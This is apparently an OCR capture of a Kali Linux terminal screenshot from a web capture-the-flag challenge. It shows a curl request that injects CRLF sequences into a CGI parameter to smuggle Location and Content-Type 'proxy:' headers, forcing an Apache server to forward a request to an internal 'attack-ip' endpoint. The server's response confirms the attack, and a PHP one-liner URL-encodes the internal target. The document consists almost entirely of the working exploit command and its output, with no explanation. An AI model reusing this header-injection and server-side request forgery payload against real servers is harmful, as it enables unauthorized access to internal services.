 kali@kali: ~/Downloads/web_cyber_attack
File Actions Edit View Help
kali@kali: ~/Downloads/web_cyber_attack × kali@kali: ~/Downloads/web_cyber_attack ×
kali@kali:~/Downloads/web_cyber_attack$ curl -si 'http://94.237.61.252:56289/
cgi-bin/attack-domain?target=fail-regex&name=name1%0d%0aLocation:/ooo%0d%0aCo
ntent-Type:proxy:http%3A%2F%2F127.0.0.1%2Fcgi-bin%2Fattack-ip%3Ftarget%3D1.2.
3.4%26name%3Dname2%0a%0d%0a'
HTTP/1.1 302 Found
Date: Wed, 26 Mar 2025 03:34:02 GMT
Server: Apache/2.4.54 (Debian)
Location: ../?result=Succesfully attacked 1.2.3.4!
Content-Length: 299
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="../?result=Succesfully attacked 1.2.3.4!">
here</a>.</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at 127.0.0.1 Port 80</address>
</body></html>
kali@kali:~/Downloads/web_cyber_attack$
KALI
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
kali@kali:~$ php -r 'echo urlencode("http://127.0.0.1/cgi-bin/attack-ip?target
=1.2.3.4&name=name2");'
http%3A%2F%2F127.0.0.1%2Fcgi-bin%2Fattack-ip%3Ftarget%3D1.2.3.4%26name%3Dname2
kali@kali:~$